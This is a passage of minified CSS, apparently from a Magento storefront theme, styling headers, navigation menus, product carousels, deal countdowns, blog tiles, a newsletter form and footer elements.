rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);background:#fff;padding:15px 0;display:block;list-style:none}.currency-topbar .currency-list ul li a{line-height:34px;display:inline-block;width:100%;text-decoration:none;white-space:nowrap;padding:0 15px}.currency-topbar .currency-list ul li a .sym,.currency-topbar .currency-list ul li a i{margin:0 15px}.currency-topbar:hover .currency-list{opacity:1;visibility:visible;margin-top:0}.acc-topbar{position:relative;float:left}.acc-topbar .acc-btn{cursor:pointer;float:left;width:100%}.acc-topbar .acc-btn a{display:block;padding:13px 0}.acc-topbar .acc-btn i{display:inline-block;padding-left:15px}.acc-topbar .acc-list{text-align:left;min-width:100%;position:absolute;right:0;top:100%;opacity:0;visibility:hidden;-webkit-transition:visibility .25s ease,opacity .25s ease,margin .25s ease;-moz-transition:visibility .25s ease,opacity .25s ease,margin .25s ease;transition:visibility .25s ease,opacity .25s ease,margin .25s ease;-webkit-backface-visibility:hidden;z-index:100;margin-top:30px;padding-top:20px}.acc-topbar .acc-list ul{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);background:#fff;padding:15px 0;display:block;list-style:none}.acc-topbar .acc-list ul li a{line-height:34px;display:inline-block;width:100%;text-decoration:none;white-space:nowrap;padding-right:15px;color:#000}.acc-topbar .acc-list ul li a:hover{color:#002142}.acc-topbar .acc-list ul li a i{margin:0 15px;font-size:18px;display:inline-block;vertical-align:middle;line-height:34px}.acc-topbar:hover .acc-list{opacity:1;visibility:visible;margin-top:0}.header-maininner-row{min-height:92px;position:relative;padding:10px 0}.header-main-inner{position:relative}.header-menu-content{border-top:1px solid rgba(204,204,204,.5);border-bottom:1px solid rgba(204,204,204,.5)}.menu-logo{display:table}.menu-logo .btn-nav{display:table-cell;margin-right:15px}.logo{margin:0}.logo a{display:inline-block}.logo img{max-width:100%;height:auto}.col-search.show{display:block !important;position:absolute;bottom:9px;z-index:1000}.search-popup{background:#fff}.sticky-menu.active{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);width:100%;max-width:100% !important;top:0;left:0;right:0;z-index:889;margin:0 auto;position:fixed !important;background-color:#fff;color:#000}.sticky-menu.active a{color:#000}.sticky-menu.active a:hover{color:#002142}.sticky-menu.active .header-maininner-row{min-height:60px}.sticky-menu.active .menu-logo{display:none}.sticky-menu.active .vertical-menu{top:50%;margin-top:-25px}.active.fadeindown{-webkit-animation:fadeInDown .3s linear;animation:fadeInDown .3s linear}.active.fadeoutup{-webkit-animation:fadeOutUp .3s linear;animation:fadeOutUp .3s linear}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none}}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:none}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-100px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-100px)}}.header-content-action{float:right;display:block;position:relative}.header-content-action>div{width:auto;float:left;margin-right:30px;position:static}.header-content-action>div:last-child{margin-right:0}.header-content-action>div>a>i{display:inline-block;vertical-align:top}.header-content-action a{color:#000}.header-content-action a:hover{color:#002142}.header-content-action .authorization-link a{color:#000}.header-content-action .authorization-link+li a:hover{color:#002142}.btn-search-mobile>i{font-size:3rem;cursor:pointer;line-height:42px}.user-topbar{font-size:1.4rem}.user-topbar .header.links>li{line-height:16px}.user-topbar i{font-size:3rem;cursor:pointer;display:inline-block;vertical-align:top;line-height:42px}.user-topbar .header.links{padding:4px 0}.col-home a i{font-size:3rem;line-height:42px;display:block}.wishlist-icon{display:inline-block;vertical-align:top;position:relative}.wishlist-icon i{font-size:3rem;cursor:pointer;display:inline-block;vertical-align:top;line-height:42px}.wishlist-icon .qty{position:absolute;right:-5px;bottom:0;background-color:#002142;color:#fff;width:20px;height:20px;border-radius:50%;font-size:1.2rem;text-align:center;line-height:20px;font-weight:500}.wishlist-icon .qty.empty{display:none}.col-logo{position:static}.header-horizontal .vertical-menu{display:none !important}.sticky-menu.active .header-horizontal .vertical-menu{display:block !important}.sticky-menu.active .vertical-menu .title{color:#000}.vertical-menu{height:50px}.vertical-menu .title{font-weight:500;font-size:1.6rem;padding:10px 0;line-height:30px;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.vertical-menu .title i{display:inline-block;vertical-align:middle;padding-left:5px}.vertical-menu .title>.mbi-menu{font-size:30px;margin-right:5px;float:left}.vertical-menu:hover .navigation{display:block}.vertical-menu .navigation{min-width:300px;width:100%;padding:15px 0;border:1px solid #d3d3d3;position:absolute;top:100%;left:0;display:none;z-index:1000;background-color:#fff;margin-top:-1px}.vertical-menu .navigation .level0.level-top{padding:0;position:static}.vertical-menu .navigation .level0.level-top>.submenu{min-height:100%;padding-top:15px}.vertical-menu .navigation .level0.level-top>.submenu:before{top:0}.vertical-menu .magebig-nav>li{float:left;width:100%;display:block;color:#000}.vertical-menu .magebig-nav>li>i{position:absolute;top:auto;padding:9px 15px;right:0}.vertical-menu .magebig-nav>li>i:before{content:'\f3d3'}.vertical-menu .magebig-nav>li a{font-weight:400;color:#000}.vertical-menu .magebig-nav>li a:hover{color:#002142}.vertical-menu .magebig-nav li.level0{height:auto;line-height:20px;padding:0}.vertical-menu .magebig-nav>li.level0>a.level-top{text-transform:none;width:100%;padding:9px 15px}.vertical-menu .magebig-nav>li.level0:hover>a.level-top{background-color:#002142;color:#000}.vertical-menu .magebig-nav li ul.show-sub,.vertical-menu .magebig-nav li div.show-sub{left:100%;top:0}.img-outside{position:absolute;max-width:100%;max-height:100%;bottom:0;right:-95px;z-index:-1;padding-bottom:30px}.img-inside{position:absolute;max-width:100%;max-height:97%;bottom:0;right:0;z-index:-1;overflow:hidden}.img-inside img{max-width:100%;height:auto}.static-bottom-menu{margin-top:60px;margin-bottom:15px}.static-bottom-menu .link-text{font-size:32px;font-weight:300;margin-bottom:20px;line-height:1.2}.static-bottom-menu .link-text .small-text{font-size:20px;display:block}.sticky-menu.active .vertical-menu .title .mbi-menu{display:block}.sticky-menu.active .vertical-menu .title i{display:none}.hotline-top{float:right}.hotline-top i{float:left;margin-right:10px;margin-top:3px}.pusher-left{overflow:hidden}.pusher-left .magebig-container{-webkit-transform:translate3d(-320px,0,0);transform:translate3d(-320px,0,0)}.pusher-left .pusher-overlay{visibility:visible;opacity:1;z-index:99}.pusher-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);visibility:hidden;opacity:0}.magebig-container{transition:transform .5s;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.magebig-container{position:relative}.page-wrapper{position:relative;left:0;z-index:10;height:100%;-webkit-transition:-webkit-transform .25s;-o-transition:-o-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;overflow:hidden}.magebig-mobile-menu .nav-bar-wrap{overflow:auto;height:100%;position:relative;padding-right:40px}.magebig-mobile-menu .nav-bar-wrap:before{position:fixed;content:'';top:0;left:0;right:40px;height:100%;background-color:#fff;z-index:99;max-width:460px}.magebig-mobile-menu .nav-bar .nav-logo{padding:15px;text-align:center;margin-bottom:15px}.magebig-mobile-menu ul.nav-collapse li{text-align:left}.magebig-mobile-menu ul.nav-collapse li a{color:#000;font-size:14px;text-transform:capitalize;padding:10px 42px 10px 15px;line-height:17px;height:auto;border-bottom:1px solid rgba(0,0,0,.2)}.magebig-mobile-menu ul.nav-collapse li span.mbi{height:38px;line-height:38px}.magebig-mobile-menu ul.nav-collapse li span.expanded{color:#000;font-size:20px}.magebig-mobile-menu ul.nav-collapse li span.collapsed{color:#000;font-size:20px}.magebig-mobile-menu ul.nav-collapse>li>a{border-bottom:1px solid rgba(0,0,0,.2)}.magebig-mobile-menu ul.nav-collapse li.last a{border-bottom:1px solid rgba(0,0,0,.2)}.magebig-mobile-menu ul{list-style:none}.magebig-mobile-menu li.level0 i.fa-angle-down{display:none}.nav-open,.nav-open body{overflow:hidden}.mb-toggle-switch{display:inline-block;position:relative;overflow:hidden;margin:6px 0;padding:0;width:30px;height:30px;font-size:0;text-indent:-9999px;-webkit-appearance:none;-moz-appearance:none;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;border:none;cursor:pointer;-webkit-transition:background .3s;-o-transition:background .3s;transition:background .3s;-webkit-backface-visibility:hidden}.mb-toggle-switch:focus{outline:none}.mb-toggle-switch span{display:block;position:absolute;top:50%;left:50%;height:2px;background:#000;margin-top:-1px;width:30px;margin-left:-15px}.mb-toggle-switch span:before{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#000;content:"";top:8px}.mb-toggle-switch span:after{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#000;content:"";bottom:8px}.sticky-menu.active .mb-toggle-switch span:before,.sticky-menu.active .mb-toggle-switch span,.sticky-menu.active .mb-toggle-switch span:after{background-color:#000}.mb-toggle-switch__htx{background-color:transparent}.mb-toggle-switch__htx span{-webkit-transition:background 0s .3s;-o-transition:background 0s .3s;transition:background 0s .3s}.mb-toggle-switch__htx span:before{-webkit-transition-duration:.3s,.3s;-o-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:.3s,0s;-o-transition-delay:.3s,0s;transition-delay:.3s,0s;-webkit-transition-property:top,-webkit-transform;-o-transition-property:top,-o-transform;transition-property:top,transform;-webkit-backface-visibility:hidden}.mb-toggle-switch__htx span:after{-webkit-transition-duration:.3s,.3s;-o-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:.3s,0s;-o-transition-delay:.3s,0s;transition-delay:.3s,0s;-webkit-transition-property:bottom,-webkit-transform;-o-transition-property:bottom,-o-transform;transition-property:bottom,transform;-webkit-backface-visibility:hidden}.mb-toggle-switch__htx.active{background-color:transparent}.mb-toggle-switch__htx.active span{background:0 0}.mb-toggle-switch__htx.active span:before{top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition-delay:0s,.3s;-o-transition-delay:0s,.3s;transition-delay:0s,.3s;-webkit-backface-visibility:hidden}.mb-toggle-switch__htx.active span:after{bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition-delay:0s,.3s;-o-transition-delay:0s,.3s;transition-delay:0s,.3s;-webkit-backface-visibility:hidden}.sidebar ul.nav-collapse li span.mbi{text-align:right}ul.nav-collapse{line-height:.5em;list-style:none;padding:0;margin:0}ul.nav-collapse ul.level0>li>a{padding-left:20px}ul.nav-collapse ul.level1>li>a{padding-left:30px}ul.nav-collapse ul.level2>li>a{padding-left:45px}ul.nav-collapse ul.level3>li>a{padding-left:60px}ul.nav-collapse ul.level4>li>a{padding-left:75px}ul.nav-collapse ul.level5>li>a{padding-left:90px}ul.nav-collapse ul.level6>li>a{padding-left:105px}ul.nav-collapse li{background:0 0;position:relative;line-height:20px}ul.nav-collapse li a{display:block;margin:0;height:42px;padding:10px 42px 10px 0;line-height:18px;text-decoration:none;text-shadow:none;-webkit-transition:color .3s ease-in-out 0s;-o-transition:color .3s ease-in-out 0s;transition:color .3s ease-in-out 0s;-webkit-backface-visibility:hidden}ul.nav-collapse li a:hover{color:#bbb}ul.nav-collapse li span.text{display:none}ul.nav-collapse li span.mbi{visibility:visible;background-color:transparent;cursor:pointer;display:block;position:absolute;top:0;right:0;z-index:1;width:42px;height:28px;line-height:28px;text-align:center}ul.nav-collapse>li>a{border-bottom:1px solid rgba(0,0,0,.2)}ul.nav-collapse ul{display:none;margin:0;padding:0;list-style:none}ul.nav-collapse ul li{clear:both;margin:0;padding:0}ul.nav-collapse ul li a{font-size:100%;outline:none;padding-left:15px}ul.nav-collapse ul ul li a{padding-left:30px}ul.nav-collapse ul ul ul li a{padding-left:40px}ul.nav-collapse li.level0>a>span>.cat-label{position:static;display:inline-block;vertical-align:top}ul.nav-collapse li.level0>a>span>.pin-bottom:before{display:none}ul#mb-collapsible li span.collapsed{top:0}ul#mb-collapsible li span.expanded{top:0}ul.detail-parent{margin:0;padding:0 0 0 17px}.sidebar .block-title{position:relative;color:#000;text-transform:uppercase;margin-bottom:10px}.sidebar .block-title strong{font-size:1.8rem;font-weight:500}.sidebar .block-content{padding:0;display:inline-block;vertical-align:top;width:100%}.sidebar ul.nav-collapse{margin-top:15px}.sidebar ul.nav-collapse li a{height:auto;border:none;position:relative;padding:5px 20px 5px 0;color:#000;font-size:1.4rem}.sidebar ul.nav-collapse li a:hover{color:#002142}.sidebar .block-content.show-expanded{visibility:visible;-webkit-transform:translate3d(-320px,0,0);transform:translate3d(-320px,0,0)}.sidebar .close-expanded{display:none;position:fixed;top:0;right:280px;padding:10px;z-index:100;background:rgba(255,255,255,.8);color:#000}.sidebar .close-expanded:before{content:"\e935"}.sidebar .block.active .close-expand-mb{visibility:visible;opacity:1}.sidebar .block.active .close-expanded{display:block}body.hide-over{overflow:hidden}.close-expand-mb{position:fixed;z-index:9;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);visibility:hidden;opacity:0;-webkit-transition:visibility .5s ease,opacity .5s ease;-moz-transition:visibility .5s ease,opacity .5s ease;transition:visibility .5s ease,opacity .5s ease;-webkit-backface-visibility:hidden}.block-nav{background-color:#f5f5f5;padding:20px;margin-bottom:30px}.promo-top img{width:100%;height:auto}.instagram-item a{position:relative;display:block}.instagram-item a:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;display:none;color:#fff;background-color:rgba(0,0,0,.5);z-index:1}.instagram-item a:after{content:"\f16d";position:absolute;top:50%;left:0;font-size:40px;line-height:40px;margin-top:-20px;width:100%;text-align:center;display:none;color:#fff;font-family:'mbicon' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:2}.instagram-item a:hover:before,.instagram-item a:hover:after{display:block}.main-slider-full{margin-bottom:30px}.main-slider-full .main-slider-container{padding-top:30px}.main-slider-full .owl-dots{position:absolute;width:100%;bottom:0;vertical-align:top}.main-slider-full .owl-dots .owl-dot span{background:0 0;border-radius:0;width:20px;height:6px;margin:0 3px}.main-slider-full .owl-dots .owl-dot.active span,.main-slider-full .owl-dots .owl-dot:hover span{background:#000}.bg-image{background-position:center center;background-repeat:no-repeat;background-size:cover}.item-slider{position:relative}.item-slider .text-small{color:red}.item-slider .text-large{font-weight:500}.item-slider .text-normal p{color:#690;font-size:2.4rem}.owl-theme .owl-nav{position:static;display:block;margin:0}.owl-theme .owl-nav [class*=owl-]{position:absolute;top:50%;margin:0;padding:0;width:40px;height:40px;margin-top:-20px;text-align:center;line-height:40px;left:0;border:none;border-radius:0;background-color:rgba(0,0,0,.2);color:#fff;font-size:20px;outline:none}.owl-theme .owl-nav [class*=owl-]>*{display:inline-block;vertical-align:top;line-height:inherit}.owl-theme .owl-nav .owl-next{left:auto;right:0}.owl-theme:hover .owl-nav{display:block}.owl-carousel .owl-nav.disabled{display:none !important}.owl-theme .owl-nav [class*=owl-]:hover{background-color:#000}.owl-carousel .owl-item img.swatch-option-loading{width:30px;height:30px}.selling-feature{margin:30px 0 30px}.selling-feature .media-left{width:40px;height:40px;color:#666}.selling-feature .media-left .mbi{font-size:40px;color:#002142}.selling-feature .media-heading{font-weight:500;font-size:1.8rem}.selling-feature .text{font-size:1.4rem;color:#666}.selling-feature .row>div{border-right:1px solid #ccc;margin-bottom:30px}.selling-feature .row>div .media{-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center}.selling-feature .row>div .media .media-body{-webkit-box-flex:unset;-ms-flex:none;flex:none}.selling-feature .row>div:last-child{border:none}.block-catalog{position:relative;margin-bottom:30px;overflow:hidden;border:1px solid #d9d9d9}.block-catalog img{width:100%;height:auto;transform:scale(1);transition:transform linear .25s;-webkit-backface-visibility:hidden}.block-catalog:hover img{transform:scale(1.2)}.block-catalog .info{position:absolute;top:0;left:0;padding:25px 30px}.block-catalog .info .title{font-size:2.4rem;line-height:1.2;font-weight:400}.block-catalog .info .title a{color:#000}.block-catalog .info .text{font-size:1.2rem;color:#666}.deal-block-top{padding:15px 0;border-bottom:1px solid #e1e1e1;margin-bottom:30px;display:inline-block;width:100%}.deal-block-top+div{margin-bottom:30px}.deal-block-top .title{display:inline-block;font-size:2.4rem;margin-right:60px;vertical-align:middle}.deal-block-top .promo-v1{display:inline-block}.deal-block-top .promo-count{display:inline-block;background-color:#f14705;padding:2px 10px;color:#fff;border-radius:2px;vertical-align:middle}.deal-block-top .promo-count>div{display:inline-block;padding:0 2px;position:relative}.deal-block-top .promo-count>div:before{content:':';display:inline-block;margin-right:4px}.deal-block-top .promo-count>div:first-child:before{display:none}.deal-block-top .promo-count>div .num{min-width:20px;display:inline-block}.deal-block-top .view-all{float:right}.deal-block-top .view-all a{color:#000}.deal-block-top .view-all a:hover{color:#002142}.sold-progress{width:100%;height:10px;background-color:#eaeaea;margin:10px 0 0;display:inline-block}.sold-progress>div{background-color:#002142;height:100%}.page-bottom{background-color:#f4f5f5}.page-bottom-content>div:first-child .block-cat-wrap{margin-top:70px}.block-cat-wrap{margin-bottom:70px}.block-cat-list{background-color:#fff}.block-cat-home{padding:30px 30px 60px}.block-cat-home .title{font-weight:400;line-height:1.1;font-size:2.4rem;margin-top:0;margin-bottom:30px}.block-cat-home ul{list-style:none;padding:0}.block-cat-home ul li a{font-size:1.4rem;padding:5px 0;display:block}.block-cat-home ul li a:hover{color:#002142;font-weight:500}.block-cat-home .view-all{position:absolute;bottom:30px;left:30px;font-style:italic}.block-cat-home .view-all a{color:#999;font-size:1.4rem}.block-cat-home .view-all a:hover{color:#002142}.swatches-list .swatch-option{margin-bottom:5px;margin-right:5px}.swatch-option.image{background-size:contain !important}.product-options-wrapper .swatch-option.text{padding:4px 15px}.block-cat-product{height:100%}.block-cat-product .widget-product{background-color:#fff}.block-cat-product .product-item{margin-bottom:0}.block-cat-product .owl-carousel .owl-item{border-left:1px solid #e1e1e1}.block-cat-product .owl-carousel .owl-item:first-child{border:none}.block-cat-product .product-item{padding:15px;min-height:340px;max-height:340px;overflow:hidden;position:relative}.block-cat-product .product-item+.product-item{border-top:1px solid #e1e1e1}.block-cat-product .product-item .swatches-list{display:none}.block-cat-product .product-item:hover .swatches-list{top:5px;left:5px;position:absolute;display:block;z-index:10}.block-cat-product .product-item:hover .swatches-list .swatch-attribute{float:left}.block-cat-product .product-item:hover .swatches-list .swatch-attribute .swatch-option{float:left;clear:both}.block-cat-product .product-item .price-box{margin-bottom:0}.block-cat-product .product-item .price-box .price{font-size:1.6rem}.block-cat-product .product-item .old-price .price{font-size:1.4rem}.normal-price .price-label{display:none !important}.price-from .price-including-tax,.price-from .price-excluding-tax{display:inline-block}.block-cat-promo{position:relative;background-position:center center;background-size:cover;background-repeat:no-repeat}.block-cat-promo a{position:absolute;top:0;left:0;right:0;bottom:0;text-align:center}.block-cat-promo .img-lazy-wrap{padding-bottom:0 !important;height:100%;z-index:2}.block-cat-promo .img-lazy-wrap img{object-fit:cover;font-family:"object-fit: cover"}.block-cat-promo .btn-wrap{position:absolute;width:100%;top:85%;left:0;text-align:center;z-index:2}.recently-viewed h2{margin-bottom:25px;margin-top:0;font-size:2.4rem;font-weight:400}.recently-viewed .category-products{padding:30px 80px;background-color:#fff}.recently-viewed .category-products .product-items,.recently-viewed .category-products .product-show{margin:0}.recently-viewed .owl-theme .owl-nav [class*=owl-]{left:-60px;background-color:transparent !important;color:#000 !important}.recently-viewed .owl-theme .owl-nav .owl-next{right:-60px;left:auto}.footer-content{border-top:1px solid #e1e1e1;padding-top:50px}.footer-main{color:#666;padding-bottom:50px}.footer-main .title{margin-bottom:40px;font-size:1.6rem;font-weight:500}.footer-main .phone{color:#002142;font-size:2.4rem;font-weight:500}.footer-main a{color:#666}.footer-main a:hover{color:#000}.footer-main .footer-links{list-style:none;padding:0}.footer-main .footer-links li{padding:5px 0}.footer-quicklinks{padding-top:50px;padding-bottom:50px;border-top:1px solid #e1e1e1}.footer-quicklinks .mr-footer-links{padding:0;margin:0;margin-top:10px;list-style:none}.footer-quicklinks .mr-footer-links li{display:inline-block;padding:0 10px;position:relative;font-size:1.4rem}.footer-quicklinks .mr-footer-links li:before{position:absolute;top:50%;right:0;height:14px;background-color:#e1e1e1;margin-top:-7px;content:'';width:1px}.footer-quicklinks .mr-footer-links li:first-child{padding-left:0}.footer-quicklinks .mr-footer-links li:first-child:before{display:none}.footer-quicklinks .mr-footer-links li:last-child{padding-right:0}.footer-quicklinks .mr-footer-links li:last-child:before{display:none}.footer-copyright-vertical{border-top:1px solid #e1e1e1}.social-links{list-style:none;padding:0;margin:20px -10px}.social-links li{display:inline-block;padding:0 10px}.social-links .twitter{color:#0cf}.social-links .facebook{color:#369}.social-links .gplus{color:#c00}.social-links .instagram{color:#963}.social-links .youtube{color:#c33}.text-copyright{text-align:left;font-size:1.4rem;margin:15px 0}.mr-payment{margin:40px 0;text-align:right;list-style:none;padding:0;font-size:1.4rem}.mr-payment li{display:inline-block}.wrapper-breadcrums{background-color:#f1f1f1;padding:0}.wrapper-breadcrums .breadcrumbs{min-height:40px}.wrapper-breadcrums .breadcrumbs ul.items{padding:9px 0}.wrapper-breadcrums li a{color:#09c}.wrapper-breadcrums li a:hover{color:#002142}.category-list-top{border:1px solid #bfbfbf;margin-bottom:30px;padding:10px 0}.category-list-top>.row>div:first-child{max-width:175px;padding:0 10px}.category-list-top .title{padding:0 5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.category-list-top .title a{font-size:1.8rem;padding:0 0 10px;display:block;color:#000}.category-list-top ul{padding:0 5px;list-style:none;font-size:1.4rem}.category-list-top ul li a{color:#666}.category-list-top ul li a:hover{color:#000;font-weight:500;text-decoration:underline}.product-info-main-top{border-bottom:1px solid #e1e1e1;margin-bottom:20px;padding:10px 0}.product-info-main-top .page-title{margin:20px 0;text-align:left}.product-info-main-top .info-after-title>div{display:inline-block;vertical-align:top;padding:0 15px;position:relative}.product-info-main-top .info-after-title>div:before{content:'';width:1px;height:14px;top:50%;margin-top:-7px;position:absolute;left:0;background-color:#e8e8e8}.product-info-main-top .info-after-title>div:first-child{padding-left:0}.product-info-main-top .info-after-title>div:first-child:before{display:none}.item.content img{max-width:100%;height:auto}.promo-product{background:#f4f4f4;padding:20px 25px;margin:15px 0}.promo-product .label-cd{text-transform:uppercase;font-weight:500}.promo-product .sold-wrap{border-top:1px solid #ccc;padding-top:10px;margin-top:10px}.promo-product .sold-progress{margin:0;height:15px}.promo-product .num{background:#fff}.social-share{text-align:right}.social-share .social-listing{list-style:none;display:inline-block;vertical-align:top;font-size:20px;padding:0}.social-share .social-listing li{display:inline-block}.social-share .social-listing li button{display:block;height:40px;width:40px;line-height:40px;color:#fff;text-align:center;border-radius:1px;padding:0;border:none;background-color:#d93025}.social-share .social-listing li button>span{line-height:40px}.social-share .social-listing li.facebook button{background-color:#1b4e9b}.social-share .social-listing li.twitter button{background-color:#00aeef}.social-share .social-listing li.email button{background-color:#d93025}.social-share .social-listing li.rss button{background-color:#f86a02}.cat-links{border-top:1px solid #e1e1e1;margin-top:20px;padding:10px 0}.cat-links a{color:#09c}.cat-links a:hover{color:#002142}.tabs-collection{text-align:center}.tab-mobile{display:none;vertical-align:top;margin:0;height:55px;line-height:55px;text-transform:uppercase;font-size:18px;position:relative;cursor:pointer}.tab-mobile i{display:inline-block;line-height:55px;vertical-align:top}.tab-mobile span{display:inline-block;line-height:55px;vertical-align:top}.tabs-wrap{margin-bottom:30px;position:relative}.widget-tabs{border-bottom:none;display:inline-block;vertical-align:top;list-style:none;padding:0}.widget-tabs>li.opened>a,.widget-tabs>li.opened>a:focus,.widget-tabs>li.opened>a:hover{border:none;background:0 0;color:#000}.widget-tabs>li>a:focus,.widget-tabs>li>a:hover{background:0 0;border:none;color:#000}.widget-tabs>li>a{margin:0;padding:15px;border-radius:0;color:#999;text-transform:uppercase;font-size:18px;font-weight:500;border:none;display:block}.widget-tabs>li{position:relative;margin:0;float:left}.widget-tabs>li:before{display:inline-block;font-family:mbicon;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);content:"\f111";position:absolute;top:50%;left:-4px;margin-top:-4px;font-size:8px;width:8px;height:8px;color:#999;line-height:1}.widget-tabs>li:first-child:before{display:none}.widget-collection-style1{position:relative;padding-bottom:5px;border-top:1px solid rgba(204,204,204,.5)}.widget-collection-style1 .tabs-collection{padding-top:35px}.widget-collection-style1 .widget-tabs{margin:0;height:135px}.widget-collection-style1 .tabs-wrap{margin:0}.widget-collection-style1 .tab-mobile{height:135px}.widget-collection-style1 .owl-carousel .owl-nav{position:absolute;top:-74px;left:50%;width:110px;z-index:10;margin:0 0 0 -55px;display:inline-block}.widget-collection-style1 .owl-carousel .owl-nav:before{content:'';position:absolute;top:50%;left:35px;width:40px;height:1px;border-bottom:1px dashed #e5e5e5;z-index:-1}.widget-collection-style1 .owl-carousel .owl-nav>div{position:static;float:left;margin:0;padding:0;width:34px;height:34px;font-size:22px;color:#ccc;background:#fff;border:1px solid #ccc;text-align:center;line-height:32px;border-radius:0}.widget-collection-style1 .owl-carousel .owl-nav>div:hover{background:#ccc}.widget-collection-style1 .owl-carousel .owl-nav .owl-next{float:right}.title-widget{margin:45px 0 40px;font-size:18px;text-transform:uppercase;text-align:center;color:#000}.blog-grid{list-style:none;padding:0;margin:0}.blog-style{padding-bottom:25px;border-top:1px solid rgba(204,204,204,.5)}.blog-style .title-widget{margin:45px 0 40px;font-size:18px;text-transform:uppercase;text-align:center;color:#000;font-weight:500;letter-spacing:.5px}.blog-style .blog{margin-bottom:30px;min-height:100px;position:relative}.blog-style .main-post{position:absolute;width:100%;bottom:0;left:0;text-align:initial;color:#fff;padding:15px;min-height:90px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(0,0,0,.5) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,rgba(0,0,0,.5)));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(0,0,0,.5) 100%);background:-o-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(0,0,0,.5) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(0,0,0,.5) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,rgba(0,0,0,.5) 100%)}.blog-style .main-post .title-post{font-size:14px;font-weight:500;text-transform:uppercase}.blog-style .main-post .title-post a{color:#fff}.blog-style .main-post-inner{font-size:12px}.blog-style .main-post-inner i{margin-right:12px}.blog-style .main-post-inner>span{margin-right:27px}.subscribe .title{margin-top:45px;margin-bottom:10px;color:#000;font-size:24px;font-weight:500;letter-spacing:.5px}.subscribe .text{color:#999;margin-bottom:45px;font-size:14px}.subscribe .input-box{position:relative}.subscribe .input-box input{height:50px;border:1px solid #e5e5e5;padding:0 140px 0 20px;width:100%;outline:none;color:#999;border-radius:3px 3px 0 0}.subscribe .input-box button{position:absolute;top:0;right:0;height:50px;border:none;box-shadow:none;outline:none;background:#002142;color:#fff;line-height:50px;padding:0 20px;font-weight:500;border-radius:0 3px 3px 0}.page-layout-seller-login .wk-mp-login-header{padding:40px 0 35px !important;background-color:#41b67e}.page-layout-seller-login .logo{margin:-8px auto 15px 0 !important}.footer-top{border-top:1px solid rgba(204,204,204,.5)}.information-logo{margin-bottom:30px;text-align:center;font-size:1.4rem}.information-logo .logo-bottom{display:block;margin-bottom:40px}.information-footer .footer-static{padding:0 30px}.footer-static h3{margin:0 0 45px;text-transform:uppercase;position:relative;font-weight:500;font-size:1.6rem}.footer-static ul{list-style:none;padding:0;margin:0}.footer-static ul li{padding:5px 0;position:relative}.footer-static ul li a{font-size:1.4rem;padding:0 20px;display:block;-webkit-transition:padding .25s ease;-moz-transition:padding .25s ease;transition:padding .25s ease;-webkit-backface-visibility:hidden}.footer-static ul li a>span{position:absolute;top:6px;left:0;line-height:inherit}.footer-static ul li a:hover{padding-left:30px}.copyright{display:block;width:100%;border-top:1px solid rgba(204,204,204,.5);padding-top:15px;padding-bottom:15px;font-size:1.4rem;text-align:center}.loading-mask .loader>img{width:auto !important;height:auto}.hover-effect01{position:relative;z-index:1;display:block}.hover-effect01:before{background-color:rgba(255,255,255,.15);content:"";height:0;left:0;margin:auto;position:absolute;top:0;-webkit-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;-webkit-backface-visibility:hidden;width:0;z-index:1}.hover-effect01:after{background-color:rgba(255,255,255,.15);bottom:0;content:"";height:0;position:absolute;right:0;-webkit-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;-webkit-backface-visibility:hidden;width:0;z-index:1}.hover-effect01:hover:after{height:100%;width:100%}.hover-effect01:hover:before{height:100%;width:100%}.hover-effect01-black{position:relative}.hover-effect01-black:before{background-color:rgba(0,0,0,.15);content:"";height:0;left:0;margin:auto;position:absolute;top:0;-webkit-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;-webkit-backface-visibility:hidden;width:0;z-index:-1}.hover-effect01-black:after{background-color:rgba(0,0,0,.15);bottom:0;content:"";height:0;position:absolute;right:0;-webkit-transition:all .3s ease-out 0s;transition:all 